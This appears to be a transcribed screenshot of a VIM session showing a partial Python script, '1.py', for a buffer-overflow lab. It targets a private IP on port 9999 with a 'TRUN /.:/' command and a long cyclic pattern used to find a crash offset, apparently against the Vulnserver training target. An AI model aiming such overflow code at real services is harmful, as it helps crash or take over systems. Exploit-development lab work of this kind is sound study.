 Applications Places Terminal Sun 17:04 1
1.py (~) - VIM
File Edit View Search Terminal Help
#!/usr/bin/python
import socket
import os
import sys
host="192.168.220.130"
port=9999
buffer = "TRUN /.:/" + "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae
0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8A
i9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7
An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As
6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4A
x5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3
Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh
2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0B
m1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9
Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv
8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6C
a7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5
Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck
4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2C
p3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1
Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz
0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8D
d9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7
Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn
6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4D
s5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3
Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec
2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0E
h1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9
Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq
8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6E
v7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5
Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff
@@@
:exit